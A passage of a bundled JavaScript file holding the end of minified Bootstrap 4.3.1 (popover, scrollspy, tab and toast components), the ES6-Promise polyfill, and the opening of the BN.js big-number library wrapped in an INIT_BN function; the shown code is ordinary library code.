class="popover-body"></div></div>'}),Ze=l({},Be.DefaultType,{content:"(string|element|function)"}),tn="fade",en="show",nn=".popover-header",on=".popover-body",rn={HIDE:"hide"+ze,HIDDEN:"hidden"+ze,SHOW:"show"+ze,SHOWN:"shown"+ze,INSERTED:"inserted"+ze,CLICK:"click"+ze,FOCUSIN:"focusin"+ze,FOCUSOUT:"focusout"+ze,MOUSEENTER:"mouseenter"+ze,MOUSELEAVE:"mouseleave"+ze},sn=function(t){var e,n;function i(){return t.apply(this,arguments)||this}n=t,(e=i).prototype=Object.create(n.prototype),(e.prototype.constructor=e).__proto__=n;var o=i.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.addAttachmentClass=function(t){g(this.getTipElement()).addClass($e+"-"+t)},o.getTipElement=function(){return this.tip=this.tip||g(this.config.template)[0],this.tip},o.setContent=function(){var t=g(this.getTipElement());this.setElementContent(t.find(nn),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(on),e),t.removeClass(tn+" "+en)},o._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},o._cleanTipClass=function(){var t=g(this.getTipElement()),e=t.attr("class").match(Ge);null!==e&&0<e.length&&t.removeClass(e.join(""))},i._jQueryInterface=function(n){return this.each(function(){var t=g(this).data(Ye),e="object"==typeof n?n:null;if((t||!/dispose|hide/.test(n))&&(t||(t=new i(this,e),g(this).data(Ye,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Je}},{key:"NAME",get:function(){return Ve}},{key:"DATA_KEY",get:function(){return Ye}},{key:"Event",get:function(){return rn}},{key:"EVENT_KEY",get:function(){return ze}},{key:"DefaultType",get:function(){return Ze}}]),i}(Be);g.fn[Ve]=sn._jQueryInterface,g.fn[Ve].Constructor=sn,g.fn[Ve].noConflict=function(){return g.fn[Ve]=Xe,sn._jQueryInterface};var an="scrollspy",ln="bs.scrollspy",cn="."+ln,hn=g.fn[an],un={offset:10,method:"auto",target:""},fn={offset:"number",method:"string",target:"(string|element)"},dn={ACTIVATE:"activate"+cn,SCROLL:"scroll"+cn,LOAD_DATA_API:"load"+cn+".data-api"},gn="dropdown-item",_n="active",mn='[data-spy="scroll"]',pn=".nav, .list-group",vn=".nav-link",yn=".nav-item",En=".list-group-item",Cn=".dropdown",Tn=".dropdown-item",Sn=".dropdown-toggle",bn="offset",In="position",Dn=function(){function n(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+vn+","+this._config.target+" "+En+","+this._config.target+" "+Tn,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,g(this._scrollElement).on(dn.SCROLL,function(t){return n._process(t)}),this.refresh(),this._process()}var t=n.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?bn:In,o="auto"===this._config.method?t:this._config.method,r=o===In?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(t){var e,n=_.getSelectorFromElement(t);if(n&&(e=document.querySelector(n)),e){var i=e.getBoundingClientRect();if(i.width||i.height)return[g(e)[o]().top+r,n]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){g.removeData(this._element,ln),g(this._scrollElement).off(cn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(t){if("string"!=typeof(t=l({},un,"object"==typeof t&&t?t:{})).target){var e=g(t.target).attr("id");e||(e=_.getUID(an),g(t.target).attr("id",e)),t.target="#"+e}return _.typeCheckConfig(an,t,fn),t},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),n<=t){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&("undefined"==typeof this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",").map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),n=g([].slice.call(document.querySelectorAll(t.join(","))));n.hasClass(gn)?(n.closest(Cn).find(Sn).addClass(_n),n.addClass(_n)):(n.addClass(_n),n.parents(pn).prev(vn+", "+En).addClass(_n),n.parents(pn).prev(yn).children(vn).addClass(_n)),g(this._scrollElement).trigger(dn.ACTIVATE,{relatedTarget:e})},t._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(t){return t.classList.contains(_n)}).forEach(function(t){return t.classList.remove(_n)})},n._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(ln);if(t||(t=new n(this,"object"==typeof e&&e),g(this).data(ln,t)),"string"==typeof e){if("undefined"==typeof t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},s(n,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return un}}]),n}();g(window).on(dn.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(mn)),e=t.length;e--;){var n=g(t[e]);Dn._jQueryInterface.call(n,n.data())}}),g.fn[an]=Dn._jQueryInterface,g.fn[an].Constructor=Dn,g.fn[an].noConflict=function(){return g.fn[an]=hn,Dn._jQueryInterface};var wn="bs.tab",An="."+wn,Nn=g.fn.tab,On={HIDE:"hide"+An,HIDDEN:"hidden"+An,SHOW:"show"+An,SHOWN:"shown"+An,CLICK_DATA_API:"click"+An+".data-api"},kn="dropdown-menu",Pn="active",Ln="disabled",jn="fade",Hn="show",Rn=".dropdown",xn=".nav, .list-group",Fn=".active",Un="> li > .active",Wn='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',qn=".dropdown-toggle",Mn="> .dropdown-menu .active",Kn=function(){function i(t){this._element=t}var t=i.prototype;return t.show=function(){var n=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&g(this._element).hasClass(Pn)||g(this._element).hasClass(Ln))){var t,i,e=g(this._element).closest(xn)[0],o=_.getSelectorFromElement(this._element);if(e){var r="UL"===e.nodeName||"OL"===e.nodeName?Un:Fn;i=(i=g.makeArray(g(e).find(r)))[i.length-1]}var s=g.Event(On.HIDE,{relatedTarget:this._element}),a=g.Event(On.SHOW,{relatedTarget:i});if(i&&g(i).trigger(s),g(this._element).trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){o&&(t=document.querySelector(o)),this._activate(this._element,e);var l=function(){var t=g.Event(On.HIDDEN,{relatedTarget:n._element}),e=g.Event(On.SHOWN,{relatedTarget:i});g(i).trigger(t),g(n._element).trigger(e)};t?this._activate(t,t.parentNode,l):l()}}},t.dispose=function(){g.removeData(this._element,wn),this._element=null},t._activate=function(t,e,n){var i=this,o=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?g(e).children(Fn):g(e).find(Un))[0],r=n&&o&&g(o).hasClass(jn),s=function(){return i._transitionComplete(t,o,n)};if(o&&r){var a=_.getTransitionDurationFromElement(o);g(o).removeClass(Hn).one(_.TRANSITION_END,s).emulateTransitionEnd(a)}else s()},t._transitionComplete=function(t,e,n){if(e){g(e).removeClass(Pn);var i=g(e.parentNode).find(Mn)[0];i&&g(i).removeClass(Pn),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}if(g(t).addClass(Pn),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),_.reflow(t),t.classList.contains(jn)&&t.classList.add(Hn),t.parentNode&&g(t.parentNode).hasClass(kn)){var o=g(t).closest(Rn)[0];if(o){var r=[].slice.call(o.querySelectorAll(qn));g(r).addClass(Pn)}t.setAttribute("aria-expanded",!0)}n&&n()},i._jQueryInterface=function(n){return this.each(function(){var t=g(this),e=t.data(wn);if(e||(e=new i(this),t.data(wn,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),i}();g(document).on(On.CLICK_DATA_API,Wn,function(t){t.preventDefault(),Kn._jQueryInterface.call(g(this),"show")}),g.fn.tab=Kn._jQueryInterface,g.fn.tab.Constructor=Kn,g.fn.tab.noConflict=function(){return g.fn.tab=Nn,Kn._jQueryInterface};var Qn="toast",Bn="bs.toast",Vn="."+Bn,Yn=g.fn[Qn],zn={CLICK_DISMISS:"click.dismiss"+Vn,HIDE:"hide"+Vn,HIDDEN:"hidden"+Vn,SHOW:"show"+Vn,SHOWN:"shown"+Vn},Xn="fade",$n="hide",Gn="show",Jn="showing",Zn={animation:"boolean",autohide:"boolean",delay:"number"},ti={animation:!0,autohide:!0,delay:500},ei='[data-dismiss="toast"]',ni=function(){function i(t,e){this._element=t,this._config=this._getConfig(e),this._timeout=null,this._setListeners()}var t=i.prototype;return t.show=function(){var t=this;g(this._element).trigger(zn.SHOW),this._config.animation&&this._element.classList.add(Xn);var e=function(){t._element.classList.remove(Jn),t._element.classList.add(Gn),g(t._element).trigger(zn.SHOWN),t._config.autohide&&t.hide()};if(this._element.classList.remove($n),this._element.classList.add(Jn),this._config.animation){var n=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,e).emulateTransitionEnd(n)}else e()},t.hide=function(t){var e=this;this._element.classList.contains(Gn)&&(g(this._element).trigger(zn.HIDE),t?this._close():this._timeout=setTimeout(function(){e._close()},this._config.delay))},t.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(Gn)&&this._element.classList.remove(Gn),g(this._element).off(zn.CLICK_DISMISS),g.removeData(this._element,Bn),this._element=null,this._config=null},t._getConfig=function(t){return t=l({},ti,g(this._element).data(),"object"==typeof t&&t?t:{}),_.typeCheckConfig(Qn,t,this.constructor.DefaultType),t},t._setListeners=function(){var t=this;g(this._element).on(zn.CLICK_DISMISS,ei,function(){return t.hide(!0)})},t._close=function(){var t=this,e=function(){t._element.classList.add($n),g(t._element).trigger(zn.HIDDEN)};if(this._element.classList.remove(Gn),this._config.animation){var n=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,e).emulateTransitionEnd(n)}else e()},i._jQueryInterface=function(n){return this.each(function(){var t=g(this),e=t.data(Bn);if(e||(e=new i(this,"object"==typeof n&&n),t.data(Bn,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError('No method named "'+n+'"');e[n](this)}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"DefaultType",get:function(){return Zn}},{key:"Default",get:function(){return ti}}]),i}();g.fn[Qn]=ni._jQueryInterface,g.fn[Qn].Constructor=ni,g.fn[Qn].noConflict=function(){return g.fn[Qn]=Yn,ni._jQueryInterface},function(){if("undefined"==typeof g)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=g.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||4<=t[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),t.Util=_,t.Alert=p,t.Button=P,t.Carousel=lt,t.Collapse=bt,t.Dropdown=Jt,t.Modal=ve,t.Popover=sn,t.Scrollspy=Dn,t.Tab=Kn,t.Toast=ni,t.Tooltip=Be,Object.defineProperty(t,"__esModule",{value:!0})});

(function(global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() : typeof define === 'function' && define.amd ? define(factory) : (global.ES6Promise = factory());
}(this, (function() {
    'use strict';

    function objectOrFunction(x) {
        var type = typeof x;
        return x !== null && (type === 'object' || type === 'function');
    }

    function isFunction(x) {
        return typeof x === 'function';
    }
    var _isArray = void 0;
    if (Array.isArray) {
        _isArray = Array.isArray;
    } else {
        _isArray = function(x) {
            return Object.prototype.toString.call(x) === '[object Array]';
        }
        ;
    }

    var isArray = _isArray;

    var len = 0;
    var vertxNext = void 0;
    var customSchedulerFn = void 0;

    var asap = function asap(callback, arg) {
        queue[len] = callback;
        queue[len + 1] = arg;
        len += 2;
        if (len === 2) {
            if (customSchedulerFn) {
                customSchedulerFn(flush);
            } else {
                scheduleFlush();
            }
        }
    };

    function setScheduler(scheduleFn) {
        customSchedulerFn = scheduleFn;
    }

    function setAsap(asapFn) {
        asap = asapFn;
    }

    var browserWindow = typeof window !== 'undefined' ? window : undefined;
    var browserGlobal = browserWindow || {};
    var BrowserMutationObserver = browserGlobal.MutationObserver || browserGlobal.WebKitMutationObserver;
    var isNode = typeof self === 'undefined' && typeof process !== 'undefined' && {}.toString.call(process) === '[object process]';

    var isWorker = typeof Uint8ClampedArray !== 'undefined' && typeof importScripts !== 'undefined' && typeof MessageChannel !== 'undefined';

    function useNextTick() {
        return function() {
            return process.nextTick(flush);
        }
        ;
    }

    function useVertxTimer() {
        if (typeof vertxNext !== 'undefined') {
            return function() {
                vertxNext(flush);
            }
            ;
        }

        return useSetTimeout();
    }

    function useMutationObserver() {
        var iterations = 0;
        var observer = new BrowserMutationObserver(flush);
        var node = document.createTextNode('');
        observer.observe(node, {
            characterData: true
        });

        return function() {
            node.data = iterations = ++iterations % 2;
        }
        ;
    }

    function useMessageChannel() {
        var channel = new MessageChannel();
        channel.port1.onmessage = flush;
        return function() {
            return channel.port2.postMessage(0);
        }
        ;
    }

    function useSetTimeout() {
        var globalSetTimeout = setTimeout;
        return function() {
            return globalSetTimeout(flush, 1);
        }
        ;
    }

    var queue = new Array(1000);
    function flush() {
        for (var i = 0; i < len; i += 2) {
            var callback = queue[i];
            var arg = queue[i + 1];

            callback(arg);

            queue[i] = undefined;
            queue[i + 1] = undefined;
        }

        len = 0;
    }

    function attemptVertx() {
        try {
            var vertx = Function('return this')().require('vertx');
            vertxNext = vertx.runOnLoop || vertx.runOnContext;
            return useVertxTimer();
        } catch (e) {
            return useSetTimeout();
        }
    }

    var scheduleFlush = void 0;
    if (isNode) {
        scheduleFlush = useNextTick();
    } else if (BrowserMutationObserver) {
        scheduleFlush = useMutationObserver();
    } else if (isWorker) {
        scheduleFlush = useMessageChannel();
    } else if (browserWindow === undefined && typeof require === 'function') {
        scheduleFlush = attemptVertx();
    } else {
        scheduleFlush = useSetTimeout();
    }

    function then(onFulfillment, onRejection) {
        var parent = this;

        var child = new this.constructor(noop);

        if (child[PROMISE_ID] === undefined) {
            makePromise(child);
        }

        var _state = parent._state;
        if (_state) {
            var callback = arguments[_state - 1];
            asap(function() {
                return invokeCallback(_state, child, callback, parent._result);
            });
        } else {
            subscribe(parent, child, onFulfillment, onRejection);
        }

        return child;
    }

    function resolve$1(object) {
        var Constructor = this;

        if (object && typeof object === 'object' && object.constructor === Constructor) {
            return object;
        }

        var promise = new Constructor(noop);
        resolve(promise, object);
        return promise;
    }

    var PROMISE_ID = Math.random().toString(36).substring(2);

    function noop() {}

    var PENDING = void 0;
    var FULFILLED = 1;
    var REJECTED = 2;

    function selfFulfillment() {
        return new TypeError("You cannot resolve a promise with itself");
    }

    function cannotReturnOwn() {
        return new TypeError('A promises callback cannot return that same promise.');
    }

    function tryThen(then$$1, value, fulfillmentHandler, rejectionHandler) {
        try {
            then$$1.call(value, fulfillmentHandler, rejectionHandler);
        } catch (e) {
            return e;
        }
    }

    function handleForeignThenable(promise, thenable, then$$1) {
        asap(function(promise) {
            var sealed = false;
            var error = tryThen(then$$1, thenable, function(value) {
                if (sealed) {
                    return;
                }
                sealed = true;
                if (thenable !== value) {
                    resolve(promise, value);
                } else {
                    fulfill(promise, value);
                }
            }, function(reason) {
                if (sealed) {
                    return;
                }
                sealed = true;

                reject(promise, reason);
            }, 'Settle: ' + (promise._label || ' unknown promise'));

            if (!sealed && error) {
                sealed = true;
                reject(promise, error);
            }
        }, promise);
    }

    function handleOwnThenable(promise, thenable) {
        if (thenable._state === FULFILLED) {
            fulfill(promise, thenable._result);
        } else if (thenable._state === REJECTED) {
            reject(promise, thenable._result);
        } else {
            subscribe(thenable, undefined, function(value) {
                return resolve(promise, value);
            }, function(reason) {
                return reject(promise, reason);
            });
        }
    }

    function handleMaybeThenable(promise, maybeThenable, then$$1) {
        if (maybeThenable.constructor === promise.constructor && then$$1 === then && maybeThenable.constructor.resolve === resolve$1) {
            handleOwnThenable(promise, maybeThenable);
        } else {
            if (then$$1 === undefined) {
                fulfill(promise, maybeThenable);
            } else if (isFunction(then$$1)) {
                handleForeignThenable(promise, maybeThenable, then$$1);
            } else {
                fulfill(promise, maybeThenable);
            }
        }
    }

    function resolve(promise, value) {
        if (promise === value) {
            reject(promise, selfFulfillment());
        } else if (objectOrFunction(value)) {
            var then$$1 = void 0;
            try {
                then$$1 = value.then;
            } catch (error) {
                reject(promise, error);
                return;
            }
            handleMaybeThenable(promise, value, then$$1);
        } else {
            fulfill(promise, value);
        }
    }

    function publishRejection(promise) {
        if (promise._onerror) {
            promise._onerror(promise._result);
        }

        publish(promise);
    }

    function fulfill(promise, value) {
        if (promise._state !== PENDING) {
            return;
        }

        promise._result = value;
        promise._state = FULFILLED;

        if (promise._subscribers.length !== 0) {
            asap(publish, promise);
        }
    }

    function reject(promise, reason) {
        if (promise._state !== PENDING) {
            return;
        }
        promise._state = REJECTED;
        promise._result = reason;

        asap(publishRejection, promise);
    }

    function subscribe(parent, child, onFulfillment, onRejection) {
        var _subscribers = parent._subscribers;
        var length = _subscribers.length;
        parent._onerror = null;

        _subscribers[length] = child;
        _subscribers[length + FULFILLED] = onFulfillment;
        _subscribers[length + REJECTED] = onRejection;

        if (length === 0 && parent._state) {
            asap(publish, parent);
        }
    }

    function publish(promise) {
        var subscribers = promise._subscribers;
        var settled = promise._state;

        if (subscribers.length === 0) {
            return;
        }

        var child = void 0
          , callback = void 0
          , detail = promise._result;

        for (var i = 0; i < subscribers.length; i += 3) {
            child = subscribers[i];
            callback = subscribers[i + settled];

            if (child) {
                invokeCallback(settled, child, callback, detail);
            } else {
                callback(detail);
            }
        }

        promise._subscribers.length = 0;
    }

    function invokeCallback(settled, promise, callback, detail) {
        var hasCallback = isFunction(callback)
          , value = void 0
          , error = void 0
          , succeeded = true;

        if (hasCallback) {
            try {
                value = callback(detail);
            } catch (e) {
                succeeded = false;
                error = e;
            }

            if (promise === value) {
                reject(promise, cannotReturnOwn());
                return;
            }
        } else {
            value = detail;
        }

        if (promise._state !== PENDING) {
        } else if (hasCallback && succeeded) {
            resolve(promise, value);
        } else if (succeeded === false) {
            reject(promise, error);
        } else if (settled === FULFILLED) {
            fulfill(promise, value);
        } else if (settled === REJECTED) {
            reject(promise, value);
        }
    }

    function initializePromise(promise, resolver) {
        try {
            resolver(function resolvePromise(value) {
                resolve(promise, value);
            }, function rejectPromise(reason) {
                reject(promise, reason);
            });
        } catch (e) {
            reject(promise, e);
        }
    }

    var id = 0;
    function nextId() {
        return id++;
    }

    function makePromise(promise) {
        promise[PROMISE_ID] = id++;
        promise._state = undefined;
        promise._result = undefined;
        promise._subscribers = [];
    }

    function validationError() {
        return new Error('Array Methods must be provided an Array');
    }

    var Enumerator = function() {
        function Enumerator(Constructor, input) {
            this._instanceConstructor = Constructor;
            this.promise = new Constructor(noop);

            if (!this.promise[PROMISE_ID]) {
                makePromise(this.promise);
            }

            if (isArray(input)) {
                this.length = input.length;
                this._remaining = input.length;

                this._result = new Array(this.length);

                if (this.length === 0) {
                    fulfill(this.promise, this._result);
                } else {
                    this.length = this.length || 0;
                    this._enumerate(input);
                    if (this._remaining === 0) {
                        fulfill(this.promise, this._result);
                    }
                }
            } else {
                reject(this.promise, validationError());
            }
        }

        Enumerator.prototype._enumerate = function _enumerate(input) {
            for (var i = 0; this._state === PENDING && i < input.length; i++) {
                this._eachEntry(input[i], i);
            }
        }
        ;

        Enumerator.prototype._eachEntry = function _eachEntry(entry, i) {
            var c = this._instanceConstructor;
            var resolve$$1 = c.resolve;
            if (resolve$$1 === resolve$1) {
                var _then = void 0;
                var error = void 0;
                var didError = false;
                try {
                    _then = entry.then;
                } catch (e) {
                    didError = true;
                    error = e;
                }

                if (_then === then && entry._state !== PENDING) {
                    this._settledAt(entry._state, i, entry._result);
                } else if (typeof _then !== 'function') {
                    this._remaining--;
                    this._result[i] = entry;
                } else if (c === Promise$2) {
                    var promise = new c(noop);
                    if (didError) {
                        reject(promise, error);
                    } else {
                        handleMaybeThenable(promise, entry, _then);
                    }
                    this._willSettleAt(promise, i);
                } else {
                    this._willSettleAt(new c(function(resolve$$1) {
                        return resolve$$1(entry);
                    }
                    ), i);
                }
            } else {
                this._willSettleAt(resolve$$1(entry), i);
            }
        }
        ;

        Enumerator.prototype._settledAt = function _settledAt(state, i, value) {
            var promise = this.promise;
            if (promise._state === PENDING) {
                this._remaining--;

                if (state === REJECTED) {
                    reject(promise, value);
                } else {
                    this._result[i] = value;
                }
            }

            if (this._remaining === 0) {
                fulfill(promise, this._result);
            }
        }
        ;

        Enumerator.prototype._willSettleAt = function _willSettleAt(promise, i) {
            var enumerator = this;

            subscribe(promise, undefined, function(value) {
                return enumerator._settledAt(FULFILLED, i, value);
            }, function(reason) {
                return enumerator._settledAt(REJECTED, i, reason);
            });
        }
        ;

        return Enumerator;
    }();

    function all(entries) {
        return new Enumerator(this,entries).promise;
    }

    function race(entries) {
        var Constructor = this;

        if (!isArray(entries)) {
            return new Constructor(function(_, reject) {
                return reject(new TypeError('You must pass an array to race.'));
            }
            );
        } else {
            return new Constructor(function(resolve, reject) {
                var length = entries.length;
                for (var i = 0; i < length; i++) {
                    Constructor.resolve(entries[i]).then(resolve, reject);
                }
            }
            );
        }
    }

    function reject$1(reason) {
        var Constructor = this;
        var promise = new Constructor(noop);
        reject(promise, reason);
        return promise;
    }

    function needsResolver() {
        throw new TypeError('You must pass a resolver function as the first argument to the promise constructor');
    }

    function needsNew() {
        throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");
    }

    var Promise$2 = function() {
        function Promise(resolver) {
            this[PROMISE_ID] = nextId();
            this._result = this._state = undefined;
            this._subscribers = [];

            if (noop !== resolver) {
                typeof resolver !== 'function' && needsResolver();
                this instanceof Promise ? initializePromise(this, resolver) : needsNew();
            }
        }

        Promise.prototype.catch = function _catch(onRejection) {
            return this.then(null, onRejection);
        }
        ;

        Promise.prototype.finally = function _finally(callback) {
            var promise = this;
            var constructor = promise.constructor;

            if (isFunction(callback)) {
                return promise.then(function(value) {
                    return constructor.resolve(callback()).then(function() {
                        return value;
                    });
                }, function(reason) {
                    return constructor.resolve(callback()).then(function() {
                        throw reason;
                    });
                });
            }

            return promise.then(callback, callback);
        }
        ;

        return Promise;
    }();

    Promise$2.prototype.then = then;
    Promise$2.all = all;
    Promise$2.race = race;
    Promise$2.resolve = resolve$1;
    Promise$2.reject = reject$1;
    Promise$2._setScheduler = setScheduler;
    Promise$2._setAsap = setAsap;
    Promise$2._asap = asap;

    function polyfill() {
        var local = void 0;

        if (typeof global !== 'undefined') {
            local = global;
        } else if (typeof self !== 'undefined') {
            local = self;
        } else {
            try {
                local = Function('return this')();
            } catch (e) {
                throw new Error('polyfill failed because global object is unavailable in this environment');
            }
        }

        var P = local.Promise;

        if (P) {
            var promiseToString = null;
            try {
                promiseToString = Object.prototype.toString.call(P.resolve());
            } catch (e) {
            }

            if (promiseToString === '[object Promise]' && !P.cast) {
                return;
            }
        }

        local.Promise = Promise$2;
    }

    Promise$2.polyfill = polyfill;
    Promise$2.Promise = Promise$2;

    Promise$2.polyfill();

    return Promise$2;

}
)));


function INIT_BN() {
    (function(module, exports) {
        'use strict';

        function assert(val, msg) {
            if (!val)
                throw new Error(msg || 'Assertion failed');
        }

        function inherits(ctor, superCtor) {
            ctor.super_ = superCtor;
            var TempCtor = function() {};
            TempCtor.prototype = superCtor.prototype;
            ctor.prototype = new TempCtor();
            ctor.prototype.constructor = ctor;
        }


        function BN(number, base, endian) {
            if (BN.isBN(number)) {
                return number;
            }

            this.negative = 0;
            this.words = null;
            this.length = 0;

            this.red = null;

            if (number !== null) {
                if (base === 'le' || base === 'be') {
                    endian = base;
                    base = 10;
                }

                this._init(number || 0, base || 10, endian || 'be');
            }
        }
        if (typeof module === 'object') {
            module.exports = BN;
        } else {
            exports.BN = BN;
        }

        BN.BN = BN;
        BN.wordSize = 26;

        var Buffer;
        try {
            if (typeof window !== 'undefined' && typeof window.Buffer !== 'undefined') {
                Buffer = window.Buffer;
            } else {
                Buffer = require('buffer').Buffer;
            }
        } catch (e) {}

        BN.isBN = function isBN(num) {
            if (num instanceof BN) {
                return true;
            }

            return num !== null && typeof num === 'object' && num.constructor.wordSize === BN.wordSize && Array.isArray(num.words);
        }
        ;

        BN.max = function max(left, right) {
            if (left.cmp(right) > 0)
                return left;
            return right;
        }
        ;

        BN.min = function min(left, right) {
            if (left.cmp(right) < 0)
                return left;
            return right;
        }
        ;

        BN.prototype._init = function init(number, base, endian) {
            if (typeof number === 'number') {
                return this._initNumber(number, base, endian);
            }

            if (typeof number === 'object') {
                return this._initArray(number, base, endian);
            }

            if (base === 'hex') {
                base = 16;
            }
            assert(base === (base | 0) && base >= 2 && base <= 36);

            number = number.toString().replace(/\s+/g, '');
            var start = 0;
            if (number[0] === '-') {
                start++;
                this.negative = 1;
            }

            if (start < number.length) {
                if (base === 16) {
                    this._parseHex(number, start, endian);
                } else {
                    this._parseBase(number, base, start);
                    if (endian === 'le') {
                        this._initArray(this.toArray(), base, endian);
                    }
                }
            }
        }
        ;

        BN.prototype._initNumber = function _initNumber(number, base, endian) {
            if (number < 0) {
                this.negative = 1;
                number = -number;
            }
            if (number < 0x4000000) {
                this.words = [number & 0x3ffffff];
                this.length = 1;
            } else if (number < 0x10000000000000) {
                this.words = [number & 0x3ffffff, (number / 0x4000000) & 0x3ffffff];
                this.length = 2;
            } else {
                assert(number < 0x20000000000000);
                // 2 ^ 53 (unsafe)
                this.words = [number & 0x3ffffff, (number / 0x4000000) & 0x3ffffff, 1];
                this.length = 3;
            }

            if (endian !== 'le')
                return;

            // Reverse the bytes
            this._initArray(this.toArray(), base, endian);
        }
        ;

        BN.prototype._initArray = function _initArray(number, base, endian) {
            // Perhaps a Uint8Array
            assert(typeof number.length === 'number');
            if (number.length <= 0) {
                this.words = [0];
                this.length = 1;
                return this;
            }

            this.length = Math.ceil(number.length / 3);
            this.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                this.words[i] = 0;
            }

            var j, w;
            var off = 0;
            if (endian === 'be') {
                for (i = number.length - 1,
                j = 0; i >= 0; i -= 3) {
                    w = number[i] | (number[i - 1] << 8) | (number[i - 2] << 16);
                    this.words[j] |= (w << off) & 0x3ffffff;
                    this.words[j + 1] = (w >>> (26 - off)) & 0x3ffffff;
                    off += 24;
                    if (off >= 26) {
                        off -= 26;
                        j++;
                    }
                }
            } else if (endian === 'le') {
                for (i = 0,
                j = 0; i < number.length; i += 3) {
                    w = number[i] | (number[i + 1] << 8) | (number[i + 2] << 16);
                    this.words[j] |= (w << off) & 0x3ffffff;
                    this.words[j + 1] = (w >>> (26 - off)) & 0x3ffffff;
                    off += 24;
                    if (off >= 26) {
                        off -= 26;
                        j++;
                    }
                }
            }
            return this._strip();
        }
        ;

        function parseHex4Bits(string, index) {
            var c = string.charCodeAt(index);
            if (c >= 48 && c <= 57) {
                return c - 48;
            } else if (c >= 65 && c <= 70) {
                return c - 55;
            } else if (c >= 97 && c <= 102) {
                return c - 87;
            } else {
                assert(false, 'Invalid character in ' + string);
            }
        }

        function parseHexByte(string, lowerBound, index) {
            var r = parseHex4Bits(string, index);
            if (index - 1 >= lowerBound) {
                r |= parseHex4Bits(string, index - 1) << 4;
            }
            return r;
        }

        BN.prototype._parseHex = function _parseHex(number, start, endian) {
            this.length = Math.ceil((number.length - start) / 6);
            this.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                this.words[i] = 0;
            }

            // 24-bits chunks
            var off = 0;
            var j = 0;

            var w;
            if (endian === 'be') {
                for (i = number.length - 1; i >= start; i -= 2) {
                    w = parseHexByte(number, start, i) << off;
                    this.words[j] |= w & 0x3ffffff;
                    if (off >= 18) {
                        off -= 18;
                        j += 1;
                        this.words[j] |= w >>> 26;
                    } else {
                        off += 8;
                    }
                }
            } else {
                var parseLength = number.length - start;
                for (i = parseLength % 2 === 0 ? start + 1 : start; i < number.length; i += 2) {
                    w = parseHexByte(number, start, i) << off;
                    this.words[j] |= w & 0x3ffffff;
                    if (off >= 18) {
                        off -= 18;
                        j += 1;
                        this.words[j] |= w >>> 26;
                    } else {
                        off += 8;
                    }
                }
            }

            this._strip();
        }
        ;

        function parseBase(str, start, end, mul) {
            var r = 0;
            var b = 0;
            var len = Math.min(str.length, end);
            for (var i = start; i < len; i++) {
                var c = str.charCodeAt(i) - 48;

                r *= mul;

                // 'a'
                if (c >= 49) {
                    b = c - 49 + 0xa;

                    // 'A'
                } else if (c >= 17) {
                    b = c - 17 + 0xa;

                    // '0' - '9'
                } else {
                    b = c;
                }
